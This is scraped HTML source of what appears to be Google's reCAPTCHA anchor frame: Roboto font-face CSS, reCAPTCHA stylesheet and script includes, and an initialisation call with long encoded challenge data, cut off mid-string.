  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bLoWBikPxqEg-PtC1BodVA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bLoWBikPxqEg-PtC1BodVA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bLoWBikPxqEg-PtC1BodVA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DsMOXWMKvflF2eE0nw7ZfU8KNwoXDpmVTH8KZwoAjw5cyDXzCsl1fe1o7ADvCoVFXahzDizDDk2dCw5/DnWN/w4jCv8KvQ2VFwrXCmMKow5Fpw4N9w7RSasOnwqzClDzDmlfChFVdw6TDnVrDl8Ktwrouwrk/TMKswq7CnMO/[base64]/CqSZePGFDRQHDrFNYw5PDsDRuwqFqN1TCicK2w7jDlcOtdWXCqAbCjMKVHsOJLXskwqjDuMOOwozCjmEuDcOEOMOAwpXCo3zCujXDiG/CmzLCrhdmAMKHM0V2CBguwppNQcOMw6csccK/YykSamLDihbClMKyHBfCrAQUF8KrJUrDq8OdJUjDgcOJQcO+Ohguw5DDoMOidQ/CkMOqf2DDrVs1wrhLwrpjwqYUwp4jwqk1e3zDg2PDuMODJTcIMCfCusKowrkINUPCvcOtah3CuT/Dm8KOI8KFGcK0CMO/w4NUwqvDmWbCkhzDkTI/[base64]/Co8Onw77CljDCnsOpYjpnCDHDi8K/wrUWw5EYwrHDgjxlXsKiPsK2S1fCnlwKwobDqMOgwpETwrFve8OJw5xFw60nw4AwQcKdw5rDisKFW8OSJWnCtAZSwq/[base64]/DusO7MTtNw6U7aB9Ja8OkLsKxBWHDh2gPblvCgkVUw6N9E1/DtcOOAMOTwrfDpkbCqcOhw4TCpsKWJEQDwojCqsKYwpJ/wpBdLsK2O8O3R8O7w5YpwoLDnz/DrcOEEzLCnWvCuMKHXQfDgMODfsOyw57CicK+wrF/wqUGPVXDn8O/ZxAqw5bDiijCmmLCn3cTEnJIwqXDiwoZMVHCiRTDpMOyLW5kw4gmFQYgbMKdXsOhPAbDo3/DiMKrw6chwp8GRnluw6oew4jCvEfCnVIYEcOoNGAiwqFUPcKeNMO5wrTChjF8w65tw7nDnxDCmn/[base64]/ClwJ1fcKww7bCqsK+w6pZw6lMVcOPLn3ClSrDrGYdKMKtwoYvw6PCiglMw6ZJTcKDw4HCjMKlIB/Dj0FzwpbCsmpOwr5Fe3HDmArCpcKCw6HCpWjCoQrDqwYnfMKCw4TDicKWw53Cp3wuw6TDo8KPaTvCt8Klw5jCpMOaCzYTwpTDiT8OEgouwpjDmsKNwpDCvmVgFFrDsxrDs8KlCcKgH159wrDDpcKRB8ONwqY4w7Q+w6jCn0rDrWo/[base64]/Du8OlDsKqZyxvwqzDmw3Dk8KNTGMzLsOIwq7DgiYOwoHCpcOaw4NLw6DCuC1XLMKZdMOtN2rDssKMVRRQwoQUXMOrHGPDlHl6w7kfw64vw4tyQR7CrhrCpl3DiBzDvkXDnMODDQBpVDUyw6HDnmIpw5rCgsOcwqMVw5jDhMO/ZWEDw6JMwoZQZ8ORBXvCinPDgsK/ZEpxHE7CkMK6cD7CgHYcw5kXw5kVOj8IM2DCtsKFSH7Dt8KVasK2L8ORw7lUM8KqQF8Bw6XDqmvDni4rw5M6ew5ow59NworCv2HDvS9lKA9swqbDo8Kzw5J8wqo8bMO5wpglwr7DjsOuw7HDnUvDl8Oew7nDuW4ABWLCqMKDw7MeesOpwrJrw5XCkxJ/w4BVdndvAMOEwqp1w5TCucKZw49/[base64]/[base64]/Ck3s5w73Ds8K9w6/CpsKjF8O/NsOuwrBHwrxOTHbCpyYbY3AGw5XDmAMVwr/DkcKzw7htaQsDw43Dq8KXayzDmMKWA8OkJwrCsXcOJj7DmMKqbEB7ZMKeMWzCsMKgKsKSJzzDvXIIw7nDt8OrW8Onw4rDkyDCnsKBZGvDl2V3w7cnwolsw4F2aMOOI3YPUB49w7sbIm/DpMK2ecO2woPDhsKNwodeNhfDtWPCvARgYlbCsMOAJ8K9wqIPUMKqFsKhbsKwwqY1RAkVVh3CrcK5w5stwrjCg8K+wqk2wqZHw6cYLMKXw5EgB8Kuw444JWzDsgRVAwvCrX3CrDomw73CtVTDkMOEw4TCh2YyQcKbflU7SMOfSsOiwoTDrMOcw5Mgw7/ChMOdVlXDuXRFwp/Dql15ccKLwpJYwqLClADCglsHQzg/wqXDvsOBw4Jxw6cqw4rDhMKsMQDDl8KWw6AQwrgvKMO/bDHCjsOkwrXCiMObwqLDrUgKw7vDpDkGwr5TeCXCpsOJCQJEfgo/PsOYZsOXMkd8McKfw6rDmVctwpdiBxTDiXoNwr3CtzzDhsObNSYnwqrCgkNBw6bCv1pePnLDuA/CqiLCmsOtwp/DnsOTc17DiiTDr8OZHxdtw4nCnlMEwrQgZsOjLcOkfhYnwodTccOGPFAMw6o9w5zDrcO2OMK9S1rCmgLCjgzDj0zDu8KRw7DDqcO4wpdaNcOhPiZlbnwJPCPDjWPCoTDDikHDtyBZCMK0A8OCwo/DmjPDi0TDpcKlVQDDsMKjCcO/wrTDpcKtCsOgEsKzw6YYE0Ejw6XDv1XCmsK5w7bCsgnCmHvCljQdwrPDqMOQwpYcJ8Ksw5fComjDjMOHI1vDr8Ovwrx/eAdRTsKmIWw7w4MLbMOnwq3Cm8KfN8OZw53DjsKOw6rCrRJqwpJjwrMpw7zCj8OYbGnCvljCicKlRTILw4BLwrB7csKcZhskwrXDtcOCwqQcBVslacK2bcKYVMK/dwIrw7Rsw7t5ScO1ScOJKsKQTMOaw6Esw7nCkMKWw5XCkF0YEsOQw7AOw5jDi8KXwq82wq1lKVdqYMOtw7FVw5clUwrDmEvDsMODGB/Dp8Osw63CnxDDmAp/[base64]/[base64]/[base64]/[base64]/Cm8KBWMK7w4XDqMODw59wwpVUNQoOXG9MRVHCtxQFfsOOwqnCkgw5OzXDti0Tf8Krw7XCnsKNaMOJw7h/w7g/[base64]/e8OdMcKrb8K7w77Cgl9Kw6TCusOow61mwqTCnGzDqMKcbcOAw6ZRwqrCvzHCgUh/[base64]/[base64]/acOVwrXDvTPCl1d9XcO7a1R+wojDlD1Yw6U2CMKQwpbCmsOSCMO2w67Cv0jDmUBQwrprwr/[base64]/CjsO/FMKde01pRsKoTjzCs8KbLCVRwqoZwoJiKMKSWMK3QEl5w6E7wr/CscKORHDDuMKbwpjCulMiIsKfQzQcPsKILTrCjMOOc8KAf8KqIlTCnQjCocKwfA8xSQlxw7Yydwgzw7bCm1LCujHDkzrCuC5GL8OvQV0Ow4Qvwq/DoMK7w4bDmsKCUj1Tw5LDjw9LwpUmFjl+dADCnwLCti7Cs8OYwoE4w4LDhcO/w7lcETl8VsO6w5vCkivDu0zDpsOafcKkwr/CkHDCs8OvesKPw5oqQT4KS8Kdw5sIKx/Dv8ODAsKDw4TDoWQsbHHChREQwokbw5zDrA7ChxQxwobDn8Kjw6s8wrDCpkokAMOyMWFEwpxfNcOgYgPCtMKbZ03DlQ0iwrFGRcKkOsOGw65OT8ORfAjDglJXwoYvwp1YVipiXcK/ScK8wpJQPsKqZcO+InUIwqvDnjbCnMKSwrZkMmsNTkgXw7zDssKow5TDnsOERX7DmGdDLsKkw5QnJcKbw7DCpRAMw73CtMKXPT9zwqk+e8OaKMKXwrZQKVDDlWFaZ8OeRhHCicKNKMKfBHHCj3XDqsOAQAMvw45EwqvCrQ/CpxPCqxjDisObwpLCisODOsKMw7dAVMOow4g/w6pzd8ORASnDiCsJwrvDisK1w4XDimPCp3bCngxCM8OzOMKLDknDpcOGw5R2w64jcQjCvBjCs8KmwprCpsKmwpzDgsKaw63DnE7CkmFcBTbDoydDw5fClcO/BmhtNxBRwpnCk8O9w6duWsOcZsK1CkJBw5LDncO4wqHDjMKpa2/Dm8Kjw6BGwqTCqwlhUMOHw753LyHDn8OQEsOxEF/[base64]/BGIfw7UHMcK+w4NZIlXCshDDpgsbwqDCogPDoXbDkMOdRsO7w6ZGwrfCg03CtULDpMKnewvDqMO3AMOCw4/Dm1ZQJ3bCucOEY0XCkH1jw6HDn8KAXXrDusOqwoIewrNdPcK9CMKYd2rCnijCiT47w6AEP3/CqsKTw4LClMOyw7/Cn8KGw6Alwqo5wrHCi8Kzw5vCp8OJwpwkw7HDgxPCp0Jnw5TDqMKHw6jDhcK1wqPDm8KvTUfDj8KwZWdTLcKmCcKEGy3CgsKnw6xnw7/CkcOGwo3DtkhFGMKzB8OiwrnCtcO9bhHChBgGw4rDmMKywrXDmsKfwqYkwpkowpvDhMKcwrHDq8OYHcKFfGPDicKJEcKkamnDocK6KHLCnMOuV0rCscO2QsOqMsKXwpoaw588woZBwr/DigzCnMORdsKyw6jDug7DoiEEFgfClVQee13DvyHCnGrDsSjDkMKzw6phwpzCpsOHwoVow4QgQzAfwpcwGMOVR8O1H8Kpwosewrspw53CiRfDrcKrSMO8w6/CusOdw5E1b0bCihXCqcOYwoPDuQE/[base64]/CscKlQsOKOMOjw6/Cs3bDr8KaG2nDuMKYHsO/worChsOXXiDCvynDoVPDucOHDsKvecKMecOywod2DsOhwpjDnsOUVwbDjygPwpjDj1o5w5IHwo7Dq8K/wrEOI8Ojw4LDg1zCqD3DqsKIMRhmIsKvwoHDvcKyEjZ5w7LCrMKCwqhXO8Ojw6XDn3ZOw77DuxEzwpHDuQwjwq91AcKjw7YGw75rEsOPYWHDoQVzd8OfwqrDksOVwqfChMOXwrZ4CBnDn8OKwqfCrWx5TMOZw6pobMOHw594UcOYw5/Dgztiw4ZMwqvClCJnUMOnwrTCqcOWcsKNwpDDvsOgdMKwwrLDgDBfdzEfXArCgcOqw446b8KnKhVxw4TDiUjDhQvDt2MPSsKzw7cdA8KpwqFsw7zDm8OFNmbDhMKlSGPCnk3CtMOAFcOqw4/[base64]/Cty4RSTjDoMK+wq5jRigJw7PCr3FkwoPCncKEFcOewpE1woMswrFKw5F1wpvDmxnCuG/CkhnDngDDrA1rPsOrMcKhSFjDlg/DmCsiAcKww7bCl8O/w7lIYsOZAcKSwqLCiMKsdW7CsMOrwpINwr9+w4PCrMKyZWPCicKGNcKrw5fClsKTw7kTwp5iWnbDoMKFJgrCuBzDshUPXRtCOcOCwrLCskliHm7Di8O7JMOvOMOONjkGRVsRFTLCiWDDt8K7w4LCm8KOwoV+wr/DtxfCuh3CkU/[base64]/DhDASY8KAw6UyV8OFE8OFbcKfciNtF8KUEMOPR0I7VFlVw4Quw6fDrnI1QcKgAGQnw6NsJnbCjjXDjMO2wo0CwrDDr8KswqzDm1rDhUp/wrZxZMOvw6x0w7/DlsOjO8KPw7XCkRcow5UOH8Kiw60EZkYfw4bDqsKHD8OHw6NHYmbCgMK5Y8KtwojDucO+w5B+DcKUw7PCvcKgKcKDXBnDhMKvwqnCvyfDrhXCt8KQw7LCsMKuasO0wpLDmsOIfnjDq3/CoBTCmsOHwpl/[base64]/[base64]/[base64]/w6LCs8OGfxR8X0HCvsKdwo/DnXnDtkHCtcKWM2vDicOzw7HDtT8gbsKVwqYjYi4IVMOjw4LClh7DvCpKwrBuO8KZchYQwpbDvMKNFEg+QlfDmMKMOyXCkw7Cp8K3UMO2YzsnwqxcdcK4wovCkmx7D8OVFMKJHkfCucOxwrYuw4zDgX/[base64]/DsjI9RsO9HwHCgsOdEsOgbETDo8OPdcOaI8KEwoXDricSw4ApwrXCi8Okw5ZdXR3CjcOhw4x1MDR0woRzC8OjYTnDocO2dlZxw5vDvVQaF8KeckPDlsKLw67CtS7DrVLDqsOgwqPCplI3EMKUG2DCl0/[base64]/[base64]/O8OSwptQQRTDusOGw5vDsMODw7Z4DicRw5zCm0s8dCHCmw0/w4hQw6HDvylhwpMjQj9aw4dnwo/Dg8K7woDDhQgxwrgeO8K2w7gNOMKkwp/CpcKMbcO/wqMVcQQkw4DDncK0KADDvsO2w6JJw6fDkgIvwpFTK8KJwrfCvcOhBcKzH3XCvSt6d3LCicK+J0jDrGbDncO1wovDh8Oww7YRZzTCoU/[base64]/CgcO7w5MCwqUDw7jCk8KvaBw/FC3DvHJcQMOaJsOja2nCksO9Hwp7w5/DlsOgw7TCnyfDkMKHUlgJwoFIwobCsUvDvMKjwoPCocK5wqHDlsK7wqgxaMKaGWBEwpoaW0NIw4o2wprDvsOCw4tPFMKpbMO7P8KCH2vDm1XDnTc7w4bCqsOLWg8Yfl7DgiQUe1jCt8KWGjTDqB3DpirCoS8Owp14KT/DiMOLX8KQwonCrcK7w4jDkEc9EsO1ZSPDscOmw5DCqyTDmTDCpsOZOMKaS8KhwqdDwqHCnUk/QnZ4w7x6wpNxO2pwYl5yw4wMw7lvw5DDm2gxBXDCn8Kuw6RTw546w6LCjcOvwpjDh8KRF8Oadhlyw4tewqNiw6wGw4UkwrzDnyPCtwnClcOYwrZgOFUiwqjDmsKlL8O+WH4/wr4dPyMHQ8OZRCgeR8KII8Oiw4nDnMKoXXjCq8KcQxFhcHhUw5fChTfDiXjDklw+NMKDWSzCsHFkTcK+L8OJAsK3w67Dm8KGNVcAw7nCvcOrw5cGfTBQX1/Cuj18wqHCr8KlWFvCqiscNQzDtA/[base64]/Djz9Uw7PDl8K+wrfCg8KpA8KvUV49aQZAwp4swpplw4Jdw5LCqH7Dn1DDui5Zw57DlgA6w4ErdQ1CwqLCjSDDpcOGFhZMfGrDk3PCn8KSGGzCm8OHw6pAAiYhwo9CTMKsKcO3wq5vw6ksFcOhSMKEwot0wrXCoW/CpsKKwpIMaMKRw7BeTETCj1FeGsOdWMKDCMO0G8KfR2jDowzDgVXDgjzDvG3DhsOjw7dlwoZ6wrDCgMKvw4fCgl5ew6otX8KkwoLDrsOqwrnDmjdmWMKQdcKkw7grIhrCnsOnwokSDMKJbsOrKmfDocKJw48/PGBJRzPCvAXDiMO7JADDmARuw4DCpCbDkx3Dq8K6CGrDgE/CssOYaxcHw6cNw4ATesOpOVlYw4vCqX/DmsKmG1TCknLCkClEwpXDo1DDjcOXw5rCunxjDsKjE8KDwq1pbMKYw78ad8OKwpDDoyMlbjphN3fDth5LwqoHa34Va10Qw482wqnDg0VvK8OmUB7Dpw/[base64]/ChMOTPcKcT8KxZ8OWeMKQa8OcW3NZJ8KdCMOhbUEKw5zCgAPCrlnCiT/Dj2TDmmZAw5ZuPMKWbEAJw5vDhQRiTm7DsV4vwrjCjEPDtMKZw5jCvW4tw4PCgDo1wojDvMOew53Dl8OyEVrCnsKsBmYEwoZ0wqxHwr3DuFHCljjDnUFFBMKjw5pVLsKUw7dwDl7DqMOLGjxUEsKew5zDhAvCmwMxMCwowo7CrMKLRMOEw641wr0cwqVYwqRuUsO/w6XDm8OJcSfDpMK/wq/CosOLCkbCmMKNwqnCmU7DrGfCvsOmRxB4TsKLw6obw5zDvFjCgsObDcKtDDvDpGnCncKuNcKcd3kfw61Ae8KQwqNcLsK/[base64]/[base64]/CoxlNwpzDsFDDmgfDlcKoQz7DvcO6wovDkMKcw6ceQTVWwrUrEsOsR8OAAEzClMKfwqfCjsOOLcOPw78NX8OFwqXCg8Kew7RiIcOTWcKFcTvCuMODw6Qxw5Ruwq/DrwLCjcO8w6LCiTDDk8KVwp3DgsK/NMOQZXR2wqzDnzZ8LcKsw5XDkMOaw6HCpMKGCsKnw73DnsOhEcOpwpPCssK/[base64]/[base64]/[base64]/w5nDhsKHYAjCumDDk0DCvMKqwrvCpkV1ccKSb8O9AcKewoZ5wqDChw7Dj8OOw7kAD8KNTcKNd8KTdsKww4pqw70wwp